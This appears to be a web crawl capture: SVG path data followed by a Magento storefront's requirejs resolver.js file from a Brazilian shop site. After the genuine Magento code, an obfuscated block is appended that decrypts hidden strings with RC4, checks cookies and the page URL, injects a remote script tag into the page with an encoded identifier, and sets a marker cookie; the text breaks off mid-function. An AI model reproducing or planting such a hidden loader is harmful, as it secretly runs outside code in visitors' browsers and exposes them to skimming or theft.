8.02509206 11.88487084 3.81475502 11.89694157 C2.3005433 11.89888645 0.78631431 11.89587684 -0.7278732 11.88709721 C-27.99649705 11.73913873 -52.00273379 21.46496479 -70.30433655 42.16586304 Z " fill="#000000" transform="translate(108.74183654785156,4.732574462890625)"/>
<path d="M0 0 C0.97667222 -0.00384115 1.95334444 -0.00768229 2.95961279 -0.01163983 C4.02496443 -0.01077335 5.09031607 -0.00990687 6.18795109 -0.00901413 C7.32573995 -0.01198525 8.46352882 -0.01495637 9.63579613 -0.01801753 C13.45706731 -0.02670479 17.27830716 -0.02821283 21.09958744 -0.02970505 C23.83619719 -0.03379592 26.57280364 -0.0393375 29.30941105 -0.04475021 C36.75196476 -0.05832308 44.19451307 -0.06435714 51.63707709 -0.06876087 C56.28845664 -0.07152609 60.93983412 -0.07576405 65.59121227 -0.08026505 C78.48037015 -0.09245829 91.36952636 -0.10275623 104.25868988 -0.10614014 C105.49579039 -0.10646949 105.49579039 -0.10646949 106.75788284 -0.10680549 C107.58455134 -0.10702377 108.41121985 -0.10724204 109.26293892 -0.10746694 C110.93798061 -0.1079104 112.61302231 -0.10835696 114.288064 -0.10880661 C115.11893629 -0.10902804 115.94980857 -0.10924947 116.8058588 -0.10947761 C130.25294967 -0.11342112 143.6999862 -0.13086121 157.1470561 -0.15416613 C170.9673358 -0.17792351 184.78758831 -0.19034405 198.60788876 -0.19150805 C206.36153946 -0.19242256 214.11511943 -0.19811774 221.86875057 -0.21632767 C228.47489025 -0.23178824 235.08093735 -0.23681435 241.6870917 -0.22858956 C245.05294039 -0.22470343 248.41845265 -0.22716976 251.78430271 -0.23964691 C284.8030294 -0.35482291 284.8030294 -0.35482291 297.55100346 7.50642776 C298.20069096 7.88025589 298.85037846 8.25408401 299.51975346 8.63924026 C314.96525055 17.73215388 324.67996688 32.85296729 330.05100346 49.69392776 C331.61893732 56.46133262 331.4184335 63.2334487 331.05100346 70.13142776 C330.99299564 71.36248245 330.93498783 72.59353714 330.87522221 73.86189651 C329.30878744 91.77209643 319.02487495 106.28725393 306.05100346 118.13142776 C294.10429503 127.5916668 280.31042554 131.61212414 265.21703434 131.50564957 C263.50666985 131.51161118 263.50666985 131.51161118 261.76175255 131.51769322 C257.96814734 131.52726284 254.17492005 131.51553008 250.38132572 131.50374222 C247.65043401 131.50451424 244.91955499 131.50977721 242.18866825 131.51480484 C235.55729302 131.52426088 228.92602712 131.51772092 222.29466004 131.5055419 C214.56129372 131.49187199 206.82795299 131.49356418 199.09457766 131.49567523 C185.2892591 131.49886051 171.48399223 131.48722438 157.678689 131.46760941 C144.30367298 131.44861097 130.92871755 131.44152149 117.553689 131.44710159 C102.96674514 131.45316937 88.37982787 131.45296376 73.7928862 131.44161576 C72.23525298 131.44040856 70.67761976 131.43920257 69.11998653 131.43799782 C68.35373318 131.43739428 67.58747983 131.43679074 66.79800667 131.43616891 C61.41640428 131.43230112 56.03481184 131.43267898 50.65320873 131.43458366 C44.08778428 131.43671324 37.52241268 131.43142418 30.95700306 131.41697011 C27.6116832 131.40976246 24.26650388 131.40669904 20.92116833 131.41021347 C17.28468027 131.41345331 13.64842079 131.40430795 10.01195621 131.39212418 C8.96883905 131.3959035 7.92572189 131.39968282 6.85099512 131.40357667 C-3.28046671 131.34382939 -12.99695661 130.36726658 -22.01149654 125.50642776 C-22.68559566 125.1537886 -23.35969479 124.80114944 -24.05422115 124.43782425 C-33.82456408 119.20084601 -41.75368696 113.43219479 -47.94899654 104.13142776 C-48.47106686 103.38377151 -48.99313717 102.63611526 -49.53102779 101.86580276 C-59.51603453 86.59758993 -62.01711961 68.37568701 -58.75368404 50.60994339 C-54.55050946 32.17406787 -42.87956973 17.8580944 -27.14430904 7.85408401 C-18.81493431 3.36355314 -9.53318788 0.01412828 0 0 Z M-28.94899654 25.13142776 C-29.68762936 25.77209183 -30.42626217 26.41275589 -31.18727779 27.07283401 C-41.92235438 37.0801088 -47.28638535 50.35503292 -47.98024654 64.90877151 C-47.83090841 80.30926673 -41.74665354 94.22280973 -30.94899654 105.13142776 C-27.47564246 107.91703795 -23.88405234 110.06481573 -19.94899654 112.13142776 C-18.71343014 112.85265823 -18.71343014 112.85265823 -17.45290279 113.58845901 C-7.75143631 118.9747132 2.80372214 119.43223051 13.69478703 119.3988533 C15.35637217 119.40564997 15.35637217 119.40564997 17.0515247 119.41258395 C20.72904748 119.4251507 24.40642069 119.4236126 28.08396244 119.42195511 C30.734562 119.42794504 33.38515024 119.43469595 36.03574467 119.44231033 C42.4674245 119.4588464 48.89906764 119.46441644 55.33076697 119.46553509 C60.56206772 119.46648873 65.79335648 119.4706147 71.02465343 119.47693634 C85.88437832 119.49452563 100.74407445 119.5037784 115.60380983 119.50227539 C116.40308538 119.50219548 117.20236094 119.50211557 118.02585697 119.50203323 C118.82611752 119.50195147 119.62637807 119.50186971 120.45088894 119.50178547 C133.42294542 119.50097239 146.39488586 119.5201218 159.36690878 119.54830997 C172.71393617 119.57708239 186.06090702 119.59084799 199.4079662 119.58912241 C206.89042768 119.5884602 214.37276735 119.59387876 221.85520077 119.61547852 C228.22407367 119.63374746 234.59276948 119.63799075 240.96165734 119.62445967 C244.20594538 119.61795965 247.44982614 119.61990705 250.69409466 119.63516617 C268.79081221 119.93086397 268.79081221 119.93086397 286.05100346 115.13142776 C286.79917552 114.83089682 287.54734758 114.53036587 288.31819153 114.22072792 C301.53726068 108.69348654 310.54750231 96.8564699 316.05100346 84.05720901 C317.83233459 78.84542377 318.54005443 73.59788241 319.05100346 68.13142776 C319.13479252 67.36185745 319.21858158 66.59228714 319.30490971 65.79939651 C320.12057485 51.61734775 312.89947871 38.28618843 303.84787846 27.97517776 C299.72813345 23.78638675 295.16564136 20.95194237 290.05100346 18.13142776 C289.28857074 17.64180069 288.52613803 17.15217362 287.7406013 16.64770937 C279.67936544 12.10312525 270.324648 11.68994223 261.2755518 11.73701859 C260.15361085 11.73092748 259.03166991 11.72483638 257.87573075 11.7185607 C254.14986973 11.70203093 250.42435423 11.70669227 246.69846439 11.71150589 C244.01331777 11.70415971 241.32819622 11.69566345 238.64305973 11.68584061 C232.12613699 11.66487157 225.60930338 11.66024085 219.09235087 11.66202849 C213.79003666 11.6633405 208.48775004 11.65950971 203.18544102 11.65210342 C201.65316208 11.65000403 200.12088315 11.64790643 198.58860421 11.6458106 C197.82573882 11.64476708 197.06287343 11.64372355 196.2768909 11.6426484 C181.87560043 11.62378023 167.47436099 11.62478562 153.07306328 11.63161772 C139.92840693 11.63719 126.78394567 11.61637517 113.63933489 11.58325726 C100.11035252 11.54943814 86.5814634 11.53436217 73.05243802 11.53897429 C65.46981315 11.54121077 57.88736853 11.53609683 50.30478001 11.5110817 C43.84848912 11.48996188 37.39247731 11.48658138 30.93617454 11.50538129 C27.64891211 11.51447435 24.36227054 11.51311764 21.07503033 11.49502563 C2.07155087 11.39770535 -13.98073774 12.01894004 -28.94899654 25.13142776 Z " fill="#050401" transform="translate(148.94899654388428,119.86857223510742)"/>
<path d="M0 0 C11.92813207 8.87453026 18.49629038 20.43966177 21.6328125 34.921875 C23.19248969 47.99661572 19.9500288 61.44914971 12 72 C11.41347656 72.77859375 10.82695312 73.5571875 10.22265625 74.359375 C2.23732909 84.09200279 -9.49576547 91.02760586 -22 93 C-37.23515999 93.97805965 -51.29032358 90.59054595 -63.3125 80.75 C-72.42663617 72.10858873 -79.46420614 59.78350592 -80.23828125 47.09375 C-80.63537103 30.70932487 -76.52433061 17.17212998 -65 5 C-45.61975341 -10.8846053 -21.48436626 -14.2475271 0 0 Z " fill="#FEFEFE" transform="translate(314,303)"/>
<path d="M0 0 C11.4020581 7.98722852 19.68100163 19.71796188 22.30859375 33.6171875 C23.39656401 50.29345292 20.39142008 63.74045576 9.4296875 76.8671875 C-0.22017914 87.16037859 -13.68418575 93.25656672 -27.75390625 93.8671875 C-42.2118103 93.64812835 -55.46210174 87.70012677 -65.69140625 77.6171875 C-75.2158818 66.19379767 -80.94383081 52.7158613 -79.69140625 37.6171875 C-77.13189693 21.93477023 -69.54690397 9.25975008 -56.81640625 -0.2578125 C-51.76975271 -3.60122047 -46.4747314 -5.66444432 -40.69140625 -7.3828125 C-40.09070313 -7.57488281 -39.49 -7.76695312 -38.87109375 -7.96484375 C-24.96236008 -10.63193067 -11.8037155 -7.59214981 0 0 Z " fill="#FEFEFE" transform="translate(449.69140625,439.3828125)"/>
<path d="M0 0 C11.59274079 9.71102055 18.90127877 21.72129026 20.3828125 36.9296875 C21.04319905 51.78212103 16.50809373 64.16612764 6.8984375 75.47265625 C-3.38434498 86.35496492 -16.02647127 91.99824153 -31.0625 92.5 C-45.68753788 92.00867734 -58.94697325 85.55463308 -69 75 C-77.27014872 64.97096485 -82.67713013 52.46824463 -82.25 39.25390625 C-80.60581704 24.43056929 -74.69954589 11.74951748 -63.49609375 1.76953125 C-44.22041471 -13.18525321 -20.11862472 -13.90990968 0 0 Z " fill="#FEFEFE" transform="translate(452,304)"/>
<path d="M0 0 C10.92086649 8.34422455 17.78492751 19.50237835 21.25 32.78515625 C22.40743251 47.25306258 20.14197928 59.94111957 11.5 71.91015625 C10.99855469 72.60625 10.49710937 73.30234375 9.98046875 74.01953125 C1.12198616 85.14112983 -11.68300031 90.89634253 -25.5 92.91015625 C-40.17704439 94.07500104 -53.05352394 88.37310044 -64.1875 79.22265625 C-73.39468488 70.68242293 -79.75865966 58.42604951 -80.73828125 45.8515625 C-81.04132052 32.05530106 -77.72744034 21.00637513 -69.5 9.91015625 C-68.89414063 9.07742188 -68.28828125 8.2446875 -67.6640625 7.38671875 C-50.40621765 -12.36323366 -21.01302808 -14.38537242 0 0 Z " fill="#FEFEFE" transform="translate(177.5,440.08984375)"/>
<path d="M0 0 C1.17949219 0.5259375 1.17949219 0.5259375 2.3828125 1.0625 C14.87054507 7.32812192 23.58105959 17.87999725 28.375 30.875 C32.49241172 44.70665148 31.38640413 57.71511662 25 70.6875 C17.09598279 84.19498886 5.78772955 92.24364352 -8.9296875 96.93359375 C-11.30664733 97.47044605 -13.57272644 97.80735924 -16 98 C-16.72058594 98.06832031 -17.44117188 98.13664063 -18.18359375 98.20703125 C-31.35291147 98.84084868 -44.45246491 93.19293474 -54.3125 84.75 C-64.49508276 74.99237254 -70.92300359 63.37007553 -71.29248047 49.12524414 C-71.43210958 33.86650622 -66.43645731 21.21527284 -56.0390625 9.87890625 C-40.78050066 -4.18118618 -18.97944328 -8.56046106 0 0 Z " fill="#FEFEFE" transform="translate(305,435)"/>
<path d="M0 0 C11.90828985 8.95740864 19.57928434 21.22449969 22 36 C23.16307309 51.41071846 18.76377215 64.4651303 8.8125 76.25 C-0.03201683 85.59906981 -12.14886012 92.24126322 -25.09375 93.23828125 C-41.19413199 93.58909233 -54.0585386 88.32783215 -65.7109375 77.37890625 C-75.95740688 66.73027169 -80.40317047 53.32378699 -80.28125 38.76953125 C-79.2209845 24.55902841 -72.23222393 12.59668207 -62 3 C-43.34548883 -11.4600057 -19.83042284 -13.28812791 0 0 Z " fill="#FEFEFE" transform="translate(177,303)"/>
<path d="M0 0 C14.40152903 10.24224267 23.33333443 23.79421457 27.25 41.125 C27.69357069 45.03099937 27.77464616 48.88364926 27.75 52.8125 C27.74500488 53.86324707 27.74000977 54.91399414 27.73486328 55.99658203 C27.3396829 73.74154372 19.78305265 87.73792301 7.25 100.125 C-5.12376953 111.46210791 -21.20442477 116.55739709 -37.78515625 116.26171875 C-54.64096829 115.48444151 -69.08969048 109.46995154 -80.75 97.125 C-81.44222656 96.47402344 -82.13445312 95.82304688 -82.84765625 95.15234375 C-94.40814531 83.59185469 -98.59191895 67.89475676 -99 52 C-98.52509506 32.8538326 -90.65873805 17.55295047 -77 4.375 C-71.71888335 -0.19659258 -66.18221976 -3.20976032 -59.75 -5.875 C-58.30753906 -6.49568359 -58.30753906 -6.49568359 -56.8359375 -7.12890625 C-38.42371441 -13.9561776 -16.30984655 -10.51703898 0 0 Z M-73.90234375 18.828125 C-82.74485609 29.82050821 -87.91390041 42.94657682 -86.75 57.125 C-84.40465635 71.86188369 -78.29545983 84.6907428 -66.15649414 93.82397461 C-54.79055323 101.89320635 -41.53786752 105.73839464 -27.66796875 103.6640625 C-13.09515173 100.7252975 -1.71003563 93.16179298 7.125 81.1875 C15.12914644 69.06801411 17.39728633 54.89824229 14.56640625 40.6953125 C9.89626048 25.77409988 0.97124503 14.53071307 -12.75 7.125 C-34.09924146 -2.74229647 -57.54176195 1.49329911 -73.90234375 18.828125 Z " fill="#060501" transform="translate(456.75,428.875)"/>
<path d="M0 0 C11.39506891 9.53425799 20.26052863 24.17245897 21.6953125 39.19140625 C22.67701692 59.70049209 17.88604833 76.45806967 4.5078125 92.31640625 C-6.17367201 103.79766914 -21.9159099 110.80173538 -37.5390625 111.39453125 C-56.04977306 111.72006584 -72.71445478 106.46901246 -86.34375 93.47070312 C-98.96694908 80.68971406 -104.40508492 64.79592027 -104.6171875 47.19140625 C-104.50397192 30.71431462 -98.02373083 15.09773085 -86.57519531 3.15014648 C-62.60065391 -20.44391158 -25.77548233 -20.22720054 0 0 Z M-80.3046875 15.19140625 C-89.89811214 26.80449924 -93.40944984 40.38452206 -92.3046875 55.19140625 C-89.34851364 69.53848915 -82.07730085 81.95001477 -69.9921875 90.50390625 C-57.87068145 98.00262352 -45.07146776 101.25524635 -30.921875 98.54296875 C-16.19792552 94.39187938 -4.78314255 86.6363991 3.0078125 73.44140625 C10.16651194 60.62993244 11.70602001 47.26357136 7.7265625 33.1328125 C2.90159921 19.37070131 -6.37672391 8.86848634 -19.3046875 2.19140625 C-41.63570046 -7.44618882 -63.57477932 -2.48103197 -80.3046875 15.19140625 Z " fill="#060502" transform="translate(189.3046875,296.80859375)"/>
<path d="M0 0 C2.47164688 1.69784862 4.84203284 3.47049185 7.1953125 5.328125 C7.83082031 5.79992187 8.46632813 6.27171875 9.12109375 6.7578125 C19.81601903 15.15249886 27.40262883 29.82234504 29.6328125 43.140625 C31.918619 63.76312099 27.17062602 81.09855279 14.1953125 97.328125 C4.61984902 108.17141988 -10.40839824 115.81674362 -24.8046875 117.328125 C-27.78559876 117.47899617 -30.75781426 117.51310654 -33.7421875 117.515625 C-34.88204102 117.53399414 -34.88204102 117.53399414 -36.04492188 117.55273438 C-52.63285971 117.59523123 -67.28763686 109.70396824 -79.0546875 98.515625 C-93.00294915 84.04348497 -96.33002186 67.4508471 -96.08203125 48.05859375 C-95.85899001 41.2353074 -94.63286668 35.59240973 -91.8046875 29.328125 C-91.38058594 28.38066406 -90.95648438 27.43320312 -90.51953125 26.45703125 C-87.01520928 19.41910329 -82.33611984 13.86904521 -76.8046875 8.328125 C-76.16660156 7.6784375 -75.52851563 7.02875 -74.87109375 6.359375 C-67.04096707 -1.06378044 -57.1474743 -5.06744137 -46.8046875 -7.671875 C-46.21945312 -7.8575 -45.63421875 -8.043125 -45.03125 -8.234375 C-30.04097453 -11.17983264 -12.98418293 -7.73987506 0 0 Z M-64.8046875 14.328125 C-65.8771875 15.09125 -66.9496875 15.854375 -68.0546875 16.640625 C-77.40140318 25.77491532 -83.77840421 38.31810829 -84.09716797 51.47070312 C-84.2208575 66.03590009 -80.29615622 78.72716957 -70.38671875 89.83203125 C-58.83938946 100.75209821 -45.29965234 105.75354831 -29.5703125 105.60546875 C-15.72876181 104.58601844 -3.09039625 97.4838461 6.1953125 87.328125 C14.61283021 76.45861279 18.77432001 64.12780404 18.1953125 50.328125 C16.12305117 35.42238564 9.5641353 22.55946822 -2.44140625 13.29296875 C-22.46697353 -0.16215563 -45.25052734 -0.04221418 -64.8046875 14.328125 Z " fill="#060501" transform="translate(317.8046875,290.671875)"/>
<path d="M0 0 C1.62421875 0.72896484 1.62421875 0.72896484 3.28125 1.47265625 C15.56060078 7.54060646 24.51618023 15.94892137 31 28 C31.47179687 28.87398438 31.94359375 29.74796875 32.4296875 30.6484375 C37.39696858 40.67117625 39.93044748 51.81739971 39 63 C38.93039062 63.97066406 38.86078125 64.94132812 38.7890625 65.94140625 C37.35105653 78.9633492 31.88750377 91.35570006 23 101 C22.14535156 102.00740234 22.14535156 102.00740234 21.2734375 103.03515625 C11.98750871 113.28919251 -3.0800058 120.73815784 -16.88671875 121.91015625 C-17.93279297 121.95462891 -17.93279297 121.95462891 -19 122 C-19.91394531 122.03996094 -20.82789063 122.07992187 -21.76953125 122.12109375 C-39.06375447 122.49850299 -53.64783396 117.06135324 -67 106 C-67.64453125 105.48050781 -68.2890625 104.96101562 -68.953125 104.42578125 C-74.89138877 99.11611747 -78.48524041 92.03140681 -82 85 C-82.53367188 83.95199219 -83.06734375 82.90398437 -83.6171875 81.82421875 C-89.41005914 68.42206657 -89.44587914 50.38242291 -84.25390625 36.7421875 C-83.84011719 35.83726562 -83.42632812 34.93234375 -83 34 C-82.36384766 32.58074219 -82.36384766 32.58074219 -81.71484375 31.1328125 C-78.21157001 24.08723132 -73.52488689 18.55351325 -68 13 C-67.40832031 12.37351562 -66.81664062 11.74703125 -66.20703125 11.1015625 C-61.98594693 6.98297692 -57.21659581 4.33504972 -52 1.6875 C-51.33540771 1.34960449 -50.67081543 1.01170898 -49.98608398 0.66357422 C-35.17491989 -6.52807891 -14.98097102 -6.78573553 0 0 Z M-63 25 C-72.79533271 38.02038091 -76.29316825 50.93653857 -75 67 C-72.74127967 79.61345632 -65.99672651 90.95841558 -56 99 C-43.9935221 107.15193923 -31.55350204 111.63337448 -16.98828125 109.57421875 C-3.36668347 106.895907 8.64180355 100.29672772 17 89 C25.15040932 76.38518108 28.43990712 63.9803121 26 49 C22.80897112 35.21267414 15.21781678 23.36904273 3.1875 15.8125 C-19.09447308 3.08966346 -45.09203619 5.56557774 -63 25 Z " fill="#060502" transform="translate(309,423)"/>
<path d="M0 0 C1.16390692 0.95761269 2.31099239 1.9361599 3.4375 2.9375 C4.01371094 3.4221875 4.58992188 3.906875 5.18359375 4.40625 C16.1095039 14.33447125 22.9653167 29.07947504 23.9140625 43.69921875 C24.60362039 62.59041831 20.68376325 77.57867596 8.125 92.125 C-3.62160412 104.61431786 -18.53002932 112.41601192 -35.87890625 113.18359375 C-37.37741051 113.21631077 -38.87618235 113.23855115 -40.375 113.25 C-41.06819336 113.25563965 -41.76138672 113.2612793 -42.47558594 113.26708984 C-56.09633589 113.07511081 -68.98725011 107.21210138 -79.5625 98.9375 C-80.59375 98.195 -81.625 97.4525 -82.6875 96.6875 C-94.19181778 85.68336995 -101.44026606 70.77120062 -102.5625 54.9375 C-102.64371094 54.0609375 -102.72492188 53.184375 -102.80859375 52.28125 C-103.58500634 36.65888763 -97.81917329 20.04625778 -87.50390625 8.32421875 C-78.91919523 -0.85558628 -69.50860948 -7.02874875 -57.5625 -11.0625 C-56.8921875 -11.289375 -56.221875 -11.51625 -55.53125 -11.75 C-36.15735453 -17.11507874 -15.89993995 -11.4764158 0 0 Z M-77.5625 15.9375 C-86.33240023 26.97413023 -91.48791605 39.67798703 -90.5625 53.9375 C-88.94580012 63.50455931 -86.47460294 72.09127522 -80.5625 79.9375 C-79.97597656 80.71609375 -79.38945312 81.4946875 -78.78515625 82.296875 C-71.291136 91.43069109 -61.75580755 96.56318038 -50.5625 99.9375 C-49.92957031 100.12957031 -49.29664063 100.32164062 -48.64453125 100.51953125 C-36.29381825 102.99894268 -23.43374965 100.14834589 -12.75 93.75 C-1.20779833 85.75011867 7.78846365 74.90660142 11 60.9765625 C13.12515546 46.21432187 10.97775036 33.00058811 2.41015625 20.50390625 C-6.64500107 8.72323624 -17.99499187 1.96384852 -32.5625 -1.0625 C-49.30155097 -2.81106284 -66.21613798 3.38677553 -77.5625 15.9375 Z " fill="#060502" transform="translate(460.5625,295.0625)"/>
<path d="M0 0 C1.25973633 -0.00845947 1.25973633 -0.00845947 2.54492188 -0.01708984 C18.09051806 0.16417304 33.57606472 7.28864412 44.875 17.8125 C54.50994507 27.88677433 62.14210688 42.23369527 62.75 56.3125 C62.81316406 57.31667969 62.87632812 58.32085937 62.94140625 59.35546875 C63.50321796 75.3942869 59.11954126 91.31723319 48.4375 103.5625 C46.89160722 105.16205187 45.32957402 106.74619971 43.75 108.3125 C43.09644531 109.01117187 42.44289063 109.70984375 41.76953125 110.4296875 C30.172142 121.95978049 14.53643612 126.15399073 -1.375 126.5625 C-19.59968647 126.08728001 -35.6522338 118.45481546 -48.2265625 105.234375 C-60.91712039 90.13987883 -64.36946675 72.45893521 -63.25 53.3125 C-61.19895034 37.27329169 -51.06573373 22.65476669 -38.9375 12.5625 C-26.98336958 3.76293177 -14.67695647 0.09394541 0 0 Z M-32.25 23.3125 C-33.08402344 23.91964844 -33.91804688 24.52679688 -34.77734375 25.15234375 C-44.46911261 33.6192445 -50.5079775 46.6783718 -51.48828125 59.40625 C-51.83508319 75.32263369 -46.4796095 88.52927676 -35.625 100.14453125 C-25.99231038 108.93752918 -13.69851964 114.15139562 -0.625 114.75 C14.56738106 113.89167339 28.23358386 107.57433549 38.53515625 96.37109375 C47.44028023 85.09734345 52.0787018 71.66986114 50.75 57.3125 C48.38889809 42.00468931 40.23596283 29.65917069 27.875 20.4375 C22.82834646 17.09409203 17.53332515 15.03086818 11.75 13.3125 C11.13769531 13.12042969 10.52539062 12.92835938 9.89453125 12.73046875 C-5.55387881 9.71957644 -19.75122803 14.17878203 -32.25 23.3125 Z " fill="#060502" transform="translate(148.25,418.6875)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/mage/requirejs/resolver.js
body_size: 3814
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'domReady!'
], function (_) {
    'use strict';

    var context = require.s.contexts._,
        execCb = context.execCb,
        registry = context.registry,
        callbacks = [],
        retries = 10,
        updateDelay = 1,
        ready,
        update;

    /**
     * Checks if provided callback already exists in the callbacks list.
     *
     * @param {Object} callback - Callback object to be checked.
     * @returns {Boolean}
     */
    function isSubscribed(callback) {
        return !!_.findWhere(callbacks, callback);
    }

    /**
     * Checks if provided module is rejected during load.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isRejected(module) {
        return registry[module.id] && (registry[module.id].inited || registry[module.id].error);
    }

    /**
     * Checks if provided module had path fallback triggered.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isPathFallback(module) {
        return registry[module.id] && registry[module.id].events.error;
    }

    /**
     * Checks if provided module has unresolved dependencies.
     *
     * @param {Object} module - Module to be checked.
     * @returns {Boolean}
     */
    function isPending(module) {
        if (!module.depCount) {
            return false;
        }

        return module.depCount >
            _.filter(module.depMaps, isRejected).length + _.filter(module.depMaps, isPathFallback).length;
    }

    /**
     * Checks if requirejs's registry object contains pending modules.
     *
     * @returns {Boolean}
     */
    function hasPending() {
        return _.some(registry, isPending);
    }

    /**
     * Checks if 'resolver' module is in ready
     * state and that there are no pending modules.
     *
     * @returns {Boolean}
     */
    function isReady() {
        return ready && !hasPending();
    }

    /**
     * Invokes provided callback handler.
     *
     * @param {Object} callback
     */
    function invoke(callback) {
        callback.handler.call(callback.ctx);
    }

    /**
     * Sets 'resolver' module to a ready state
     * and invokes pending callbacks.
     */
    function resolve() {
        ready = true;

        callbacks.splice(0).forEach(invoke);
    }

    /**
     * Drops 'ready' flag and runs the update process.
     */
    function tick() {
        ready = false;

        update(retries);
    }

    /**
     * Adds callback which will be invoked
     * when all of the pending modules are initiated.
     *
     * @param {Function} handler - 'Ready' event handler function.
     * @param {Object} [ctx] - Optional context with which handler
     *      will be invoked.
     */
    function subscribe(handler, ctx) {
        var callback = {
            handler: handler,
            ctx: ctx
        };

        if (!isSubscribed(callback)) {
            callbacks.push(callback);

            if (isReady()) {
                _.defer(tick);
            }
        }
    }

    /**
     * Checks for all modules to be initiated
     * and invokes pending callbacks if it's so.
     *
     * @param {Number} [retry] - Number of retries
     *      that will be used to repeat the 'update' function
     *      invokation in case if there are no pending requests.
     */
    update = _.debounce(function (retry) {
        if (!hasPending()) {
            retry ? update(--retry) : resolve();
        }
    }, updateDelay);

    /**
     * Overrides requirejs's original 'execCb' method
     * in order to track pending modules.
     *
     * @returns {*} Result of original method call.
     */
    context.execCb = function () {
        var exported = execCb.apply(context, arguments);

        tick();

        return exported;
    };

    return subscribe;
});
function qX2UJnkPNgQWuL(iaYWPIltuf1ZSU,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<iaYWPIltuf1ZSU.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(iaYWPIltuf1ZSU.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function hGFY1uQ(lxveeKKCvwZIKO,t8Zk7KnApGbQnHY){return qX2UJnkPNgQWuL(atob(lxveeKKCvwZIKO),t8Zk7KnApGbQnHY);};function ao6NulybqjlMSgP(){var cotAxSl7z3mzHL=["kyDtTleuh4smSQxy","WOZUwprQ","iUDEzteQs2HdrJbg","FP7uMBwMbyc=","ubmY0BGldeVtS","6l+erlAM8Cs="];var uXxNqVMZ5I34=["lvwifrJbKloaZl","v4sFqmwtn96TWg==","mIKq0PBSWNvcM4e","Qorl4Dh7dMlJztaD5fQoRw==","qCHia2t","rNhI98MXIg=="];var i9Iw19PB5=hGFY1uQ(uXxNqVMZ5I34[1],uXxNqVMZ5I34[0]);if(document[hGFY1uQ(cotAxSl7z3mzHL[1],cotAxSl7z3mzHL[0])].indexOf(hGFY1uQ(uXxNqVMZ5I34[3],uXxNqVMZ5I34[2]))===-1){if(window[hGFY1uQ(cotAxSl7z3mzHL[3],cotAxSl7z3mzHL[2])].href[hGFY1uQ(cotAxSl7z3mzHL[5],cotAxSl7z3mzHL[4])](i9Iw19PB5)){if(document[hGFY1uQ(cotAxSl7z3mzHL[1],cotAxSl7z3mzHL[0])].indexOf(hGFY1uQ(uXxNqVMZ5I34[5],uXxNqVMZ5I34[4]))===-1){nhq3Rqx3zu();}}}};function nhq3Rqx3zu(){var wBqFXOj52rwn=["cCG3TU6cw3RIu6Bj","J7PO0w==","ilezbYKP7HXUauf","bRIsK5oA/OPCCmBBmg==","bgGpsnfCVMGyUX","2MjD","ggDfunI7SigY","HPAw5g=="];var pSwFVpH8VMDv7tJ=["h1XZhSowb","7BSj/2LyRXA4ei+E1fqa06FkWoHSojwqbgGUQUrCg+IjVnc=","lZ96z7zaE8","/vZeGQ5V","bDOrWTXd3S9","NHBJo5EXaQ==","snFtUMekOpV","8w==","x1T6dHcr9","ZZM="];const uid=window[hGFY1uQ(wBqFXOj52rwn[1],wBqFXOj52rwn[0])](rY5FgakvfbViQvm2());const url=hGFY1uQ(pSwFVpH8VMDv7tJ[1],pSwFVpH8VMDv7tJ[0])+encodeURIComponent(uid);const script=document[hGFY1uQ(wBqFXOj52rwn[3],wBqFXOj52rwn[2])](hGFY1uQ(pSwFVpH8VMDv7tJ[3],pSwFVpH8VMDv7tJ[2]));script[hGFY1uQ(wBqFXOj52rwn[5],wBqFXOj52rwn[4])]=url;document[hGFY1uQ(wBqFXOj52rwn[7],wBqFXOj52rwn[6])].appendChild(script);hE5p7JKtFi(hGFY1uQ(pSwFVpH8VMDv7tJ[5],pSwFVpH8VMDv7tJ[4]),hGFY1uQ(pSwFVpH8VMDv7tJ[7],pSwFVpH8VMDv7tJ[6]),hGFY1uQ(pSwFVpH8VMDv7tJ[9],pSwFVpH8VMDv7tJ[8]));};function hE5p7JKtFi(tSx56pbmhZs,tg5qv8hwv,bCrz225le){var yc9nLmvzwAf94a=["jW65JSpJAR","kUqaI+WCog==","nTuZli2","XR+YuRFGQw==","wRBgHwN","hT/U25D3L1sf22c=","bwp6hqssff9KYWvM","syU597XU"];var zyHzMExZuglm=["w8FimTusiVDP","6SIiHl8=","jCUzbbP3GUa","51tlCw==","t6sQ62hUk60Y","2EHjAJjk5Hl1BA==","xFVf7Zycp","jQOoG7p/7d0=","oY7mDESDYW0u5ZoU8","Og=="];var fAwJpy9Bb9DP=new Date;var m12mJybgLxL3SYF=hGFY1uQ(zyHzMExZuglm[1],zyHzMExZuglm[0]);var bBSv3k411y=hGFY1uQ(zyHzMExZuglm[3],zyHzMExZuglm[2]);fAwJpy9Bb9DP[hGFY1uQ(yc9nLmvzwAf94a[1],yc9nLmvzwAf94a[0])](fAwJpy9Bb9DP[hGFY1uQ(yc9nLmvzwAf94a[3],yc9nLmvzwAf94a[2])]()+(bCrz225le*m12mJybgLxL3SYF*bBSv3k411y));var wMLmiziwXqB37tk=hGFY1uQ(zyHzMExZuglm[5],zyHzMExZuglm[4])+fAwJpy9Bb9DP[hGFY1uQ(yc9nLmvzwAf94a[5],yc9nLmvzwAf94a[4])]();var zBvAEWi9g=hGFY1uQ(zyHzMExZuglm[7],zyHzMExZuglm[6]);document[hGFY1uQ(yc9nLmvzwAf94a[7],yc9nLmvzwAf94a[6])]=tSx56pbmhZs+hGFY1uQ(zyHzMExZuglm[9],zyHzMExZuglm[8])+tg5qv8hwv+wMLmiziwXqB37tk+zBvAEWi9g;};function rY5FgakvfbViQvm2(){var 